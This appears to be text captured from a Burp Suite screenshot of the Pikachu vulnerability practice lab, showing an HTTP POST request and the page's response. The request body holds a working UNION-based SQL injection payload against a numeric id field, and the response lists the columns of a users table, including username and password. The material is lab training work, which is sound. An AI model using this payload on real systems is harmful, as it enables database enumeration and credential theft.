 Request
Pretty Raw Hex
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273#&submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
Cross-Site Scripting
--- 查询
hello,1
CSRF
your email is: id,username,password,level